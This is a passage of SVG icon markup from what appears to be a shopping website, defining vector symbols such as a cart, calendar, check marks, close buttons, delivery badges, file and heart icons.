1.311-.062.054.054.828 4.533.83 4.808.002.133-.224.182-1.293.281-1.734.159-6.568.227-7.632.107zm37.771-7.202c0-7.278.038-8.216.421-10.409.492-2.815 1.567-4.587 3.571-5.887 1.002-.65 2.131-1.086 3.676-1.418 1.172-.252 1.348-.262 4.571-.265 2.86-.002 3.5.025 4.367.187 1.901.356 3.339.929 4.478 1.786.364.274.683.498.71.498.027 0 .285-.186.574-.413 1.006-.79 2.515-1.422 4.366-1.827 1.338-.293 6.245-.38 8.063-.143 4.353.567 6.991 2.508 8.042 5.918.308.998.617 3.091.73 4.946.056.916.102 4.471.103 7.9l.001 6.234h-5.881l-.039-7.294c-.043-8.122-.058-8.327-.728-9.738-.613-1.292-1.665-2.066-3.263-2.403-.942-.198-4.104-.201-5.036-.005-1.503.317-2.583 1.101-3.182 2.31-.751 1.517-.863 2.943-.863 10.997v6.133h-5.79v-6.551c0-6.515-.056-7.967-.364-9.299-.452-1.956-1.691-3.173-3.647-3.584-.963-.201-4.109-.203-5.062-.002-.989.208-1.71.568-2.356 1.175-.73.686-1.131 1.521-1.397 2.908-.19.992-.207 1.574-.247 8.21l-.042 7.143h-5.775v-7.107h-.001zm74.244.015c0-7.245.049-8.499.41-10.549.758-4.301 3.227-6.563 8.019-7.348 2.175-.355 7.403-.296 9.55.109 3.704.698 6.116 2.722 7.039 5.905.636 2.193.779 4.462.779 12.379v6.599l-2.92-.026-2.92-.027-.063-7.37c-.06-7.11-.086-7.689-.394-8.84-.31-1.158-1.178-2.239-2.219-2.763-.812-.409-1.654-.559-3.519-.625-1.987-.071-3.654.059-4.637.361-1.272.391-2.241 1.319-2.735 2.618-.502 1.321-.525 1.699-.571 9.425l-.042 7.244h-5.777v-7.092zm-113.702-29.264c-2.072-.299-4.026-1.38-5.33-2.949-.634-.763-1.348-2.166-1.653-3.25l-.228-.807-.03-36.75c-.021-25.938.003-37.032.08-37.709a8.329 8.329 0 016.624-7.21c.706-.144 4.434-.16 37.985-.16 25.234.001 37.411.035 37.852.106 3.139.507 5.8 2.917 6.681 6.053.177.628.185 2.239.185 38.365v37.708l-.335.96c-.44 1.257-.996 2.173-1.886 3.104-1.146 1.2-2.33 1.906-3.975 2.37l-.812.23-37.274.013c-20.705.008-37.545-.025-37.884-.074zm44.841-13.014c3.699-.102 6.698-.229 9.649-.41 4.373-.267 10.114-.744 10.896-.903 1.096-.224 2.096-1.019 2.573-2.045l.293-.629v-8.532c0-9.667.025-9.318-.818-10.992-.766-1.523-1.658-2.347-3.854-3.566-12.643-7.011-36.244-20.276-36.496-20.512a3.768 3.768 0 01-.609-.821c-.238-.444-.27-.621-.27-1.464 0-.767.043-1.053.216-1.426.31-.666.873-1.242 1.46-1.493.506-.216.51-.217 8.86-.189l8.354.029.763.308c.419.169 2.499 1.279 4.621 2.466 2.122 1.187 4.178 2.304 4.569 2.481 1.314.596 1.359.6 6.907.6 4.939 0 5.087-.005 5.433-.207.488-.285.787-.765.864-1.388.036-.289.049-2.66.029-5.27-.032-4.158-.058-4.799-.208-5.179-.402-1.018-1.342-1.891-2.363-2.197-.953-.285-7.836-.834-15.232-1.214-4.197-.216-17.003-.305-21.633-.151-3.346.111-8.164.339-9.751.46-.391.03-1.647.124-2.793.208-3.863.283-6.601.56-7.03.711-1.022.358-1.706.942-2.179 1.86l-.287.555v17.668l.322.914c.545 1.552 1.367 2.723 2.481 3.535.279.204 8.95 5.091 19.267 10.86 10.317 5.769 18.915 10.635 19.105 10.814.585.549.868 1.295.871 2.297.002.736-.038.94-.28 1.428-.371.752-1.024 1.342-1.707 1.544-.785.232-15.848.236-16.834.004-.944-.221-1.702-.6-5.844-2.919-2.059-1.153-3.995-2.208-4.302-2.343-1.178-.518-1.432-.538-6.833-.537-5.016 0-5.028 0-5.433.226-.269.149-.485.38-.638.68l-.231.454.028 5.199.028 5.199.239.526c.296.65 1.149 1.471 1.868 1.797.632.286 1.228.364 5.358.7 10.305.838 20.764 1.134 30.571.864z" fill="currentColor"/></symbol><symbol id="icon-burger" viewBox="0 0 64 64"><path stroke="currentColor" stroke-width="2" d="M8 29h48M8 33h48"/></symbol><symbol id="icon-calendar"><path d="M19 4H5a2 2 0 00-2 2v14a2 2 0 002 2h14a2 2 0 002-2V6a2 2 0 00-2-2zM16 2v4M8 2v4M3 10h18M8 14h.01M12 14h.01M16 14h.01M8 18h.01M12 18h.01M16 18h.01" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-cart" viewBox="0 0 32 32"><path fill="currentColor" d="M23.5 13.7h-5.4v2h3.8L24 26.1H7.6l2.1-10.4h3.8v-2H8L5.1 28.1h21.3z"/><path fill="currentColor" d="M19.1 18.3h-6.6v-6.9h6.6v6.9zm-4.6-2h2.6v-2.9h-2.6v2.9zm9-6.9h-5.6V3h5.6v6.4zm-3.6-2h1.6V5h-1.6v2.4zM4.2 29C2.4 29 1 27.6 1 25.8v-4c0-1.8 1.4-3.2 3.2-3.2s3.2 1.4 3.2 3.2v4C7.4 27.6 6 29 4.2 29zm0-8.4c-.7 0-1.2.5-1.2 1.2v4c0 .7.5 1.2 1.2 1.2s1.2-.5 1.2-1.2v-4c0-.7-.5-1.2-1.2-1.2zM27.3 29c-1.8 0-3.2-1.4-3.2-3.2v-4c0-1.8 1.4-3.2 3.2-3.2s3.2 1.4 3.2 3.2v4c.1 1.8-1.4 3.2-3.2 3.2zm0-8.4c-.7 0-1.2.5-1.2 1.2v4c0 .7.5 1.2 1.2 1.2s1.2-.5 1.2-1.2v-4c.1-.7-.5-1.2-1.2-1.2zM13.7 9.4H8.2V3h5.5v6.4zm-3.5-2h1.5V5h-1.5v2.4z"/><path fill="currentColor" d="M6.2 7.4v8.3h7.3v-2H8.2V9.4h15v4.3h-5.1v2h7.1V7.4z"/></symbol><symbol id="icon-chart"><g clip-path="url(#clip0_9416_35989)" stroke="currentColor" stroke-width="2"><path d="M14.017 4.165a12 12 0 1013.815 13.837M29.125 15.029h-12.09V2.989h.032c.578-.015 1.4.013 2.351.186a11.12 11.12 0 016.373 3.56c2.108 2.342 2.91 4.65 3.195 6.353.133.795.154 1.462.14 1.94zM16.197 3.053h.001-.002zm12.857 12.781h0v.002-.002z"/></g></symbol><symbol id="icon-check-green" viewBox="0 0 52 52"><rect width="52" height="52" rx="26" fill="#0B994B"/><path d="M10.191 28.176l-2.39 2.391 10.612 10.612 2.39-2.39-10.612-10.613z" fill="#FEFEFE"/><path d="M41.81 13l2.39 2.39-25.787 25.79-2.392-2.391L41.81 13z" fill="#FEFEFE"/></symbol><symbol id="icon-check" viewBox="0 0 25 24"><path d="M2.282 12.348L.692 13.94l7.062 7.063 1.59-1.591-7.062-7.063z" fill="currentColor"/><path d="M23.323 2.248l1.591 1.591L7.752 21.002 6.16 19.41 23.323 2.248z" fill="currentColor"/></symbol><symbol id="icon-chevron-left" viewBox="0 0 16 16"><path fill="none" stroke="#324481" stroke-linecap="square" stroke-width="1.389" d="M10.28 13.5L4.78 8l5.5-5.5"/></symbol><symbol id="icon-chevron-right" viewBox="0 0 16 16"><path fill="none" stroke="#324481" stroke-linecap="square" stroke-width="1.389" d="M5.72 13.5l5.5-5.5-5.5-5.5"/></symbol><symbol id="icon-close-button" viewBox="0 0 24 24"><path d="M18 6L6 18M6 6l12 12" stroke="currentColor" stroke-linecap="square" stroke-linejoin="round"/></symbol><symbol id="icon-close-filter" viewBox="0 0 32 32"><path d="M6.67 4.44L4.78 6.33l20.34 20.34 1.89-1.88L6.67 4.44z" fill="currentColor"/><path d="M24.79 4.44l1.88 1.89L6.33 26.67 4.44 24.8 24.8 4.44z" fill="currentColor"/></symbol><symbol id="icon-close-popup" viewBox="0 0 32 32"><path d="M29.933.143L16.321 13.758l-.606.603-1.08 1.084-.377.377.376.38 1.08 1.08.607.606L29.933 31.5 32 29.436 18.385 15.822 32 2.21 29.933.143z" fill="currentColor"/><path d="M2.068.143l13.611 13.615.607.603 1.08 1.084.38.377-.38.38-1.08 1.08-.607.606L2.068 31.5 0 29.436l13.615-13.614L0 2.21 2.068.143z" fill="currentColor"/></symbol><symbol id="icon-close-search" viewBox="0 0 36 36"><path fill="currentColor" d="M7.5 5L5.38 7.12 28.26 30l2.13-2.12L7.5 5z"/><path fill="currentColor" d="M27.88 5L30 7.12 7.12 30 5 27.88 27.88 5z"/></symbol><symbol id="icon-compare" viewBox="0 0 32 32"><path stroke="currentColor" stroke-width="2" d="M3 6.5l5 2m0 0L16 6M8.3 8.4h-.5L3 20.5c3.5 2 5.4 1.9 9 0L8.3 8.4zM16 6l8 2.5M16 6V4m0 2v21.5m8-19l5-2m-4.8 1.9h-.4L20 20.5c3.5 2 5.9 1.8 9 0L24.2 8.4zM16 27.5H9.5m6.5 0h6.5"/></symbol><symbol id="icon-credit-card" viewBox="0 0 33 32"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 8h24v4h-24V8zm0 6v10h24V14h-24zm-2-8h28v20h-28V6z" fill="currentColor"/><path fill="currentColor" d="M22.898 20h4v1.6h-4zM13.297 20h8.8v1.6h-8.8z"/></symbol><symbol id="icon-delivery-fast"><g clip-path="url(#clip0_4084_160959)"><path d="M24 48c13.255 0 24-10.745 24-24S37.255 0 24 0 0 10.745 0 24s10.745 24 24 24z" fill="#03836E"/><path d="M35.564 31.395h-8.9v-10h6.2l2.7 4.5v5.5z" fill="#03836E" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/><path d="M26.664 31.395h-11l3.4-16.5h11l-3.4 16.5zM31.265 33.495h-.3c-.9 0-1.6-.7-1.6-1.6v-.3c0-.9.7-1.6 1.6-1.6h.3c.9 0 1.6.7 1.6 1.6v.3c0 .9-.7 1.6-1.6 1.6z" fill="#03836E" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/><path d="M20.965 33.495h-.3c-.9 0-1.6-.7-1.6-1.6v-.3c0-.9.7-1.6 1.6-1.6h.3c.9 0 1.6.7 1.6 1.6v.3c0 .9-.7 1.6-1.6 1.6z" fill="#03836E" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/><path d="M11.565 14.896h4.8M11.565 20.196h3.4M11.565 25.495h2.7" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/><path d="M26.153 5.536a3.409 3.409 0 01-.539-.284 1.827 1.827 0 01-.415-.373 1.464 1.464 0 01-.239-.48 1.337 1.337 0 01-.004-.59c.05-.25.152-.451.305-.605.159-.158.343-.275.552-.352.214-.08.443-.125.685-.133.248-.013.486.004.714.049.254.05.488.134.701.252.218.119.402.264.552.435.151.167.26.357.327.568.071.213.09.439.057.678l-.941-.186a.794.794 0 00-.058-.388.833.833 0 00-.199-.287.883.883 0 00-.294-.193 1.573 1.573 0 00-.34-.11 1.77 1.77 0 00-.348-.033c-.118 0-.228.016-.329.048a.621.621 0 00-.263.147.482.482 0 00-.137.263.502.502 0 00.11.447c.112.126.265.227.458.303l.625.245c.193.076.383.165.57.269.192.104.357.229.493.374.142.141.246.31.311.508.066.192.074.416.023.67-.05.255-.154.467-.31.634-.15.164-.334.29-.55.38-.212.09-.444.144-.698.16a3.057 3.057 0 01-.747-.056 2.864 2.864 0 01-.81-.28c-.229-.131-.42-.287-.573-.469a1.76 1.76 0 01-.33-.625 1.97 1.97 0 01-.055-.762l.941.186c-.008.188.012.35.06.487.05.133.12.246.21.34.094.094.204.17.33.228.131.054.27.095.415.124.109.022.223.033.34.032.124.001.238-.014.343-.045a.688.688 0 00.28-.165.58.58 0 00.162-.315.5.5 0 00-.015-.28.56.56 0 00-.153-.228 1.043 1.043 0 00-.268-.188 2.52 2.52 0 00-.344-.16l-.605-.24zM31.626 5.014l-1.384-.7.364-.72 3.661 1.852-.364.72-1.39-.703L30.6 9.242l-.888-.45 1.913-3.778zM20.303 3.16l.984-.189 2.798 4.598-1.059.203-.54-.938-1.926.369-.156 1.07-.998.191.898-5.305zm.384 3.19l1.366-.261-1.056-1.823-.31 2.084zM14.374 5.394L17.6 3.642l.385.71-2.353 1.276.597 1.1 2.225-1.207.384.71-2.224 1.207 1.038 1.913-.874.474-2.405-4.431zM17.845 43.657l2.31.833-.274.758-3.245-1.17 1.71-4.742.936.337-1.437 3.984zM21.98 45.377l-.986-.134.68-4.996.986.134-.68 4.996zM24.158 40.464l1.6 3.648.758-3.9 1.052-.112-1.194 5.198-1.01.108-2.277-4.828 1.071-.114zM27.918 39.971l3.431-1.306.287.754-2.502.953.445 1.17 2.366-.9.287.753-2.366.9.488 1.28 2.502-.952.287.755-3.432 1.306-1.793-4.712zM35.498 39.916l-.192.138-.666.48 1.154 1.603-.807.58-2.945-4.092 1.343-.967c.339-.243.643-.425.911-.544.272-.121.518-.184.738-.188.224-.007.427.044.608.154.179.105.345.265.5.48.17.237.263.493.278.768.016.268-.065.549-.242.842l2.184 1.119-.897.646-1.967-1.019zm-2.194-1.24l.885 1.231.666-.48c.317-.227.51-.443.58-.647.067-.208.027-.414-.12-.617a.675.675 0 00-.284-.241.642.642 0 00-.33-.054c-.118.01-.242.049-.372.114s-.263.146-.398.244l-.627.45zM36.542 35.421l2.384.37-.925-2.24.697-.893 1.298 3.368 1.535 1.198-.612.784-1.546-1.207-3.545-.464.714-.916zM14.345 37.066l3.077 2.003-.44.676-2.244-1.46-.682 1.049 2.121 1.38-.44.677-2.121-1.38-.748 1.147 2.245 1.46-.44.677-3.078-2.003 2.75-4.226zM11.615 37.906c.285-.245.48-.48.587-.705.11-.228.154-.447.134-.655a1.365 1.365 0 00-.195-.602 3.54 3.54 0 00-.387-.548l-.298-.349-2.646 2.267.298.349c.148.172.307.329.477.47.173.139.361.234.565.286.206.049.43.038.668-.032.242-.074.508-.234.797-.481zm.758-2.985c.26.303.473.609.64.918.166.308.259.62.277.933a1.87 1.87 0 01-.206.946c-.153.32-.42.643-.8.97-.38.325-.74.539-1.08.64-.337.106-.661.127-.972.064a2.228 2.228 0 01-.88-.418 5.263 5.263 0 01-.808-.773l-.973-1.136 3.83-3.28.972 1.136z" fill="#FEFEFE"/></g></symbol><symbol id="icon-delivery-long"><g clip-path="url(#clip0_4145_162806)"><path d="M24 48c13.255 0 24-10.745 24-24S37.255 0 24 0 0 10.745 0 24s10.745 24 24 24z" fill="#C9364C"/><path d="M25.7 13.5h-3.4v2.6h3.4v-2.6z" fill="#C9364C" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/><path d="M24 33.2A8.6 8.6 0 1024 16a8.6 8.6 0 000 17.2z" fill="#C9364C" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/><path d="M27.4 28.1L24 24.6l4.3-4.2-4.2 4.1" fill="#324481"/><path d="M27.4 28.1L24 24.6l4.3-4.2-4.2 4.1" stroke="#fff" stroke-width="2" stroke-miterlimit="10"/><path d="M27.058 8.148l-1.231-4.164-.747 3.772-.92-.182.978-4.946 1.27.251 1.23 4.164.747-3.772.921.182-.979 4.946-1.269-.251zM33.157 4.94c.265.133.488.293.67.478.183.182.323.377.42.587.1.212.157.433.17.663.018.233-.007.462-.075.687l-.843-.427a1.011 1.011 0 00-.124-.756 1.4 1.4 0 00-.582-.529 1.472 1.472 0 00-.566-.161 1.247 1.247 0 00-.56.09c-.179.076-.35.2-.515.371a2.646 2.646 0 00-.448.654c-.272.538-.363 1.006-.274 1.405.091.394.33.689.714.883.12.061.255.108.404.142.149.034.296.041.441.021.15-.018.29-.069.42-.153a.984.984 0 00.345-.403l.038-.074-1.123-.569.367-.726 1.942.983-1.209 2.389-.701-.355.242-.54c-.222.121-.476.18-.76.177-.282-.008-.582-.092-.9-.253a2.426 2.426 0 01-.775-.595 2.057 2.057 0 01-.407-.798 2.423 2.423 0 01-.032-.952c.051-.338.168-.686.35-1.046.176-.348.386-.64.63-.874.243-.236.51-.404.801-.506.293-.107.603-.145.93-.114.33.026.666.126 1.01.3zM19.55 5.937c.056.291.142.542.257.75.12.21.258.376.415.502.156.126.328.211.516.255.188.045.377.049.569.012.19-.037.366-.11.524-.22.158-.111.286-.254.385-.428.099-.175.163-.38.194-.618a2.396 2.396 0 00-.032-.794 2.331 2.331 0 00-.262-.743 1.671 1.671 0 00-.408-.502 1.285 1.285 0 00-.516-.256 1.347 1.347 0 00-.569-.011c-.191.036-.366.11-.524.22-.158.11-.287.253-.386.428a1.766 1.766 0 00-.2.619c-.03.232-.018.494.037.786zm3.839-.734c.073.382.083.744.03 1.084a2.37 2.37 0 01-.336.907 2.19 2.19 0 01-.666.666c-.272.18-.593.304-.962.375-.368.07-.715.073-1.039.007a2.275 2.275 0 01-.864-.373 2.429 2.429 0 01-.64-.72 3.163 3.163 0 01-.373-1.019 3.102 3.102 0 01-.029-1.078c.053-.34.163-.642.33-.905.171-.264.393-.486.666-.666.277-.18.6-.305.968-.376.37-.07.713-.073 1.033-.006.324.065.612.19.864.372.257.183.473.422.647.72.174.292.298.63.371 1.012zM16.356 8.96l2.157-1.17.385.708-3.031 1.645-2.405-4.431.874-.474 2.02 3.722zM12.01 37.898c.285-.244.48-.48.586-.705a1.23 1.23 0 00.134-.655 1.365 1.365 0 00-.196-.602 3.546 3.546 0 00-.388-.547l-.299-.349-2.643 2.271.3.348c.148.172.307.33.477.47.173.138.362.233.565.285.207.048.43.037.668-.034.243-.073.508-.234.796-.482zm.754-2.985c.26.302.474.608.64.916.168.309.261.62.28.934.02.313-.049.629-.204.946-.153.32-.42.644-.799.97-.38.326-.74.54-1.08.643-.336.106-.66.128-.97.065a2.23 2.23 0 01-.882-.417 5.264 5.264 0 01-.81-.772l-.973-1.134 3.824-3.285.974 1.134zM14.71 36.612l3.03 2.074-.455.666-2.21-1.512-.706 1.033 2.089 1.43-.456.665-2.089-1.43-.773 1.131 2.21 1.512-.456.666-3.03-2.074 2.847-4.16zM17.75 42.911l2.305.847-.279.758-3.237-1.19 1.739-4.733.933.343-1.46 3.975zM22.1 44.667l-.984-.143.721-4.99.985.143-.721 4.99zM24.697 39.664l1.496 3.691.868-3.877 1.054-.082-1.34 5.162-1.011.08-2.142-4.89 1.075-.084zM28.672 39.006l3.462-1.222.269.76-2.525.892.416 1.18 2.387-.842.269.76-2.387.843.455 1.292 2.525-.891.269.76-3.463 1.222-1.677-4.754zM35.796 38.68l-.195.134-.677.464 1.115 1.63-.82.561-2.848-4.161 1.366-.935c.345-.235.652-.41.924-.522.275-.115.522-.172.742-.171.224-.001.425.055.604.168.176.11.34.274.488.492.165.241.252.5.26.774.01.269-.077.548-.261.837l2.157 1.17-.913.624-1.942-1.064zm-2.164-1.29l.856 1.25.677-.463c.322-.22.52-.431.595-.634.072-.207.037-.413-.104-.62a.675.675 0 00-.28-.247.642.642 0 00-.328-.062 1.046 1.046 0 00-.375.105 2.93 2.93 0 00-.404.234l-.637.436zM35.919 34.233l2.364.481-.819-2.28.739-.86L39.34 35l1.477 1.27-.648.753-1.487-1.278-3.52-.63.757-.881z" fill="#FEFEFE"/></g></symbol><symbol id="icon-double-arrow-down" viewBox="0 0 34 32"><path fill="currentColor" d="M17.024 29.018L1.012 13.006l2.118-2.118L19.142 26.9l-2.118 2.119zm0-6.868L1.012 6.14 3.13 4.02l16.012 16.012-2.118 2.119z"/><path fill="currentColor" d="M17.023 29.018l16.012-16.012-2.118-2.118L14.903 26.9l2.119 2.119zm0-6.868L33.035 6.14l-2.118-2.12-16.014 16.012 2.119 2.119z"/></symbol><symbol id="icon-double-arrow-left" viewBox="0 0 32 33"><path d="M4 16.49L20.01 32.5l2.12-2.12L6.12 14.37 4 16.49zm6.87 0L26.88 32.5 29 30.38 12.99 14.37l-2.12 2.12z" fill="currentColor"/><path d="M4 16.49L20.01.48l2.12 2.11L6.12 18.61 4 16.49zm6.87 0L26.88.48 29 2.59 12.99 18.61l-2.12-2.12z" fill="currentColor"/></symbol><symbol id="icon-double-arrow-right" viewBox="0 0 48 49"><path d="M41.334 24.483l-21.35 21.35-2.825-2.825 21.35-21.35 2.825 2.825zm-9.156 0l-21.35 21.35-2.825-2.825 21.35-21.35 2.825 2.825z" fill="currentColor"/><path d="M41.334 24.483l-21.35-21.35L17.16 5.96l21.35 21.35 2.825-2.826zm-9.156 0l-21.35-21.35L8.003 5.96l21.35 21.35 2.825-2.826z" fill="currentColor"/></symbol><symbol id="icon-down" viewBox="0 0 24 24"><path d="M21.497 10.936l-8.48 8.48V1.703h-2.035v17.711l-8.478-8.477-1.44 1.44 9.496 9.495.422.423.754.754.264.264.264-.264.754-.754.422-.422 9.498-9.498-1.44-1.44z" fill="currentColor"/></symbol><symbol id="icon-download"><path d="M31.5 23v6a3 3 0 01-3 3h-21a3 3 0 01-3-3v-6M10.5 15.5L18 23l7.5-7.5M18 23V5" stroke="#324481" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol id="icon-file-icon-2"><path d="M.5 36V4A3.5 3.5 0 014 .5h13.9a3.5 3.5 0 012.414.966l8.1 7.714a3.5 3.5 0 011.086 2.534V36a3.5 3.5 0 01-3.5 3.5H4A3.5 3.5 0 01.5 36z" fill="#FEFEFE" stroke="#415C98"/><path d="M5.772 24v-7.273h3.004c.544 0 1.014.107 1.41.32.397.21.704.505.92.884.215.377.322.814.322 1.314 0 .502-.11.941-.33 1.317-.218.375-.529.665-.934.87-.405.207-.885.31-1.441.31H6.869v-1.386h1.527c.265 0 .486-.046.664-.138a.95.95 0 00.408-.387c.093-.168.139-.363.139-.586 0-.225-.046-.419-.139-.582a.93.93 0 00-.408-.384 1.476 1.476 0 00-.664-.135h-.867V24H5.772zm9.151 0h-2.688v-7.273h2.685c.74 0 1.379.146 1.914.437.537.289.951.706 1.243 1.25.29.542.436 1.19.436 1.946 0 .758-.145 1.409-.436 1.953a2.985 2.985 0 01-1.24 1.254c-.537.289-1.175.433-1.914.433zm-.93-1.499h.863c.407 0 .751-.068 1.033-.206.284-.14.498-.365.643-.678.147-.315.22-.734.22-1.257 0-.523-.073-.94-.22-1.25a1.358 1.358 0 00-.65-.675c-.284-.14-.634-.21-1.051-.21h-.838v4.276zM19.48 24v-7.273h4.964v1.428h-3.206v1.491h2.89v1.431h-2.89V24H19.48z" fill="#324481"/></symbol><symbol id="icon-file-icon"><path d="M.5 36V4A3.5 3.5 0 014 .5h13.9a3.5 3.5 0 012.414.966l8.1 7.714a3.5 3.5 0 011.086 2.534V36a3.5 3.5 0 01-3.5 3.5H4A3.5 3.5 0 01.5 36z" fill="#FEFEFE" stroke="#F5F1EE"/><path d="M5.772 24v-7.273h3.004c.544 0 1.014.107 1.41.32.397.21.704.505.92.884.215.377.322.814.322 1.314 0 .502-.11.941-.33 1.317-.218.375-.529.665-.934.87-.405.207-.885.31-1.441.31H6.869v-1.386h1.527c.265 0 .486-.046.664-.138a.95.95 0 00.408-.387c.093-.168.139-.363.139-.586 0-.225-.046-.419-.139-.582a.93.93 0 00-.408-.384 1.476 1.476 0 00-.664-.135h-.867V24H5.772zm9.151 0h-2.688v-7.273h2.685c.74 0 1.379.146 1.914.437.537.289.951.706 1.243 1.25.29.542.436 1.19.436 1.946 0 .758-.145 1.409-.436 1.953a2.985 2.985 0 01-1.24 1.254c-.537.289-1.175.433-1.914.433zm-.93-1.499h.863c.407 0 .751-.068 1.033-.206.284-.14.498-.365.643-.678.147-.315.22-.734.22-1.257 0-.523-.073-.94-.22-1.25a1.358 1.358 0 00-.65-.675c-.284-.14-.634-.21-1.051-.21h-.838v4.276zM19.48 24v-7.273h4.964v1.428h-3.206v1.491h2.89v1.431h-2.89V24H19.48z" fill="#B51F35"/></symbol><symbol id="icon-file" viewBox="0 0 24 32"><mask id="file-a" fill="#fff"><path d="M0 32V0h15.6L24 8v24H0z"/></mask><path d="M0 32V0h15.6L24 8v24H0z" fill="#FEFEFE"/><path d="M0 0v-1h-1v1h1zm0 32h-1v1h1v-1zm24 0v1h1v-1h-1zm0-24h1v-.429l-.31-.295L24 8zm-8.4-8l.69-.724L16-1h-.4v1zM-1 0v32h2V0h-2zm1 33h24v-2H0v2zm25-1V8h-2v24h2zm-.31-24.724l-8.4-8L14.91.724l8.4 8 1.38-1.448zM15.6-1H0v2h15.6v-2z" fill="#F5F1EE" mask="url(#file-a)"/><path fill-rule="evenodd" clip-rule="evenodd" d="M7.2 11.2c0-.425-.002-1.132 0-1.6h5.6l4 4.33v8.47H7.2V11.2zm1.835 4.234A.8.8 0 009.6 16.8h4.8a.8.8 0 000-1.6H9.6a.8.8 0 00-.565.234zm0 3.2A.8.8 0 019.6 18.4h4.8a.8.8 0 010 1.6H9.6a.8.8 0 01-.565-1.366z" fill="#324481"/></symbol><symbol id="icon-filter-discount" viewBox="0 0 52 52"><path fill-rule="evenodd" clip-rule="evenodd" d="M24.216 4.333c1.15 0 2.252.457 3.064 1.27L46.14 24.462a5.256 5.256 0 010 7.41L31.882 46.129a5.256 5.256 0 01-7.41 0L5.613 27.269a4.333 4.333 0 01-1.27-3.063V8.666a4.333 4.333 0 014.334-4.333h15.54zm-5.299 22.214c.527.656 1.306.984 2.337.984 1.02 0 1.787-.328 2.302-.984.527-.656.79-1.57.79-2.741 0-1.16-.263-2.062-.79-2.706-.515-.656-1.283-.984-2.302-.984-1.03 0-1.81.328-2.337.984-.527.644-.79 1.546-.79 2.706 0 1.171.263 2.085.79 2.74zm3.321-.826c-.258.387-.585.58-.984.58-.41 0-.744-.193-1.001-.58-.258-.398-.387-1.037-.387-1.915 0-.867.129-1.488.387-1.863.257-.386.591-.58 1.001-.58.398 0 .726.194.984.58.258.375.387.996.387 1.863 0 .878-.13 1.517-.387 1.915zm7.907-5.482l-8.803 12.738h2.495L32.64 20.24h-2.495zm.28 11.878c.528.656 1.307.983 2.338.983 1.019 0 1.786-.327 2.302-.983.527-.656.79-1.57.79-2.741 0-1.16-.263-2.062-.79-2.706-.516-.656-1.283-.984-2.302-.984-1.031 0-1.81.328-2.337.984-.527.644-.79 1.546-.79 2.706 0 1.171.263 2.085.79 2.74zm3.322-.826c-.258.386-.586.58-.984.58-.41 0-.744-.194-1.002-.58-.257-.399-.386-1.037-.386-1.915 0-.867.129-1.488.386-1.863.258-.386.592-.58 1.002-.58.398 0 .726.194.984.58.257.375.386.996.386 1.863 0 .878-.129 1.516-.386 1.915z" fill="#324481"/></symbol><symbol id="icon-filter-new" viewBox="0 0 52 52"><path fill-rule="evenodd" clip-rule="evenodd" d="M47.561 22.157l1.185 1.184c1.45 1.474 1.45 3.843-.024 5.293l-1.185 1.185a3.806 3.806 0 00-.967 3.626l.435 1.62a3.748 3.748 0 01-2.659 4.592l-1.62.435a3.795 3.795 0 00-2.634 2.659l-.435 1.62a3.749 3.749 0 01-4.593 2.658l-1.62-.435a3.775 3.775 0 00-3.626.967l-1.184 1.184c-1.45 1.45-3.82 1.45-5.294 0l-1.185-1.184a3.806 3.806 0 00-3.626-.967l-1.62.435a3.749 3.749 0 01-4.592-2.659l-.435-1.62a3.712 3.712 0 00-2.635-2.658l-1.62-.435a3.748 3.748 0 01-2.659-4.593l.435-1.62a3.775 3.775 0 00-.967-3.625l-1.184-1.184c-1.45-1.45-1.45-3.82 0-5.294l1.184-1.16a3.806 3.806 0 00.967-3.626l-.435-1.62a3.748 3.748 0 012.66-4.592l1.619-.435a3.872 3.872 0 002.659-2.66l.435-1.619a3.749 3.749 0 014.593-2.659l1.62.436a3.776 3.776 0 003.626-.967l1.184-1.185c1.45-1.45 3.82-1.45 5.294 0l1.16 1.185a3.806 3.806 0 003.626.967l1.62-.436a3.749 3.749 0 014.593 2.66l.46 1.619a3.721 3.721 0 002.634 2.635l1.62.435a3.748 3.748 0 012.659 4.592l-.436 1.62a3.775 3.775 0 00.967 3.626zm-33.52.987l3.77 7.189h2.418v-9.425h-1.755v7.189l-3.77-7.189h-2.418v9.425h1.755v-7.189zm14.745-2.236h-6.864v9.425h6.864v-1.508h-5.005v-2.561h4.732v-1.508h-4.732v-2.34h5.005v-1.508zm9.857 0l-1.287 6.903-1.443-6.903h-2.171l-1.313 6.864-1.404-6.864H29.1l2.093 9.425h2.197l1.43-7.02 1.43 7.02h2.197l2.093-9.425h-1.898z" fill="#324481"/></symbol><symbol id="icon-filter" viewBox="0 0 32 32"><path d="M28 4.5H4v3h24v-3zm0 20H4v3h24v-3z" fill="currentColor"/><path d="M14 9.5v-7h-3v7h3zm0 20v-7h-3v7h3zm7-10v-7h-3v7h3z" fill="currentColor"/><path d="M28 14.5H4v3h24v-3z" fill="currentColor"/></symbol><symbol id="icon-grid-2"><path d="M17.5 2.5h-15v5.833h15V2.5zM17.503 11.666h-4.167V17.5h4.167v-5.834zM10 11.667H2.5V17.5H10v-5.833z" stroke="currentColor" stroke-linecap="round"/></symbol><symbol id="icon-grid" viewBox="0 0 12 12"><path fill="none" stroke="currentColor" d="M.5.5h4.4v4.4H.5zm6.6 0h4.4v4.4H7.1zm0 6.6h4.4v4.4H7.1zm-6.6 0h4.4v4.4H.5z"/></symbol><symbol id="icon-heart-full" viewBox="0 0 32 32"><path d="M10.38 3l7.6 7.49L16 12.44 8.4 4.95 10.38 3z" fill="#324481"/><path d="M21.62 3l-7.6 7.49L16 12.44l7.6-7.49L21.62 3z" fill="#324481"/><path d="M10.38 3L0 13.23 16 29l10.36-10.22-16-15.77z" fill="#324481"/><path d="M21.62 3l10.37 10.22-15.97 15.75L5.65 18.75 21.62 3z" fill="#324481"/><path d="M1.98 11.27l16 15.77L16 28.99 0 13.23l1.98-1.96z" fill="#324481"/><path d="M30.02 11.27l-16 15.77L16 28.99l16-15.76-1.98-1.96z" fill="#324481"/></symbol><symbol id="icon-heart" viewBox="0 0 32 32"><path fill="currentColor" d="M26.7 19l-1.5-1.4 3.9-3.9-8.3-8.3-3.9 3.9-1.4-1.4 5.3-5.3 11.1 11.1z"/><path fill="currentColor" d="M16.3 29.4L.6 